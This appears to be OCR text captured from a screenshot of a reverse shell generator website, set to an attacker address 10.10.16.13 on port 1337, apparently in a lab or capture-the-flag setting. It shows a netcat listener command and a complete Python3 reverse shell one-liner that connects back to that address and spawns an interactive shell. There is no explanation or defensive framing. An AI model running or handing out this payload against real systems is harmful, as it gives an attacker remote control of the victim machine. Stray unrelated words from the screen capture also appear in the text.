 revshells.com
Rakuten
Research
Schedule
Capture
IP & Port
IP
10.10.16.13
Port
1337
+1
Listener
Advanced
🚀 nc -lvnp 1337
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
🚀 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connec
t(("10.10.16.13",1337));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'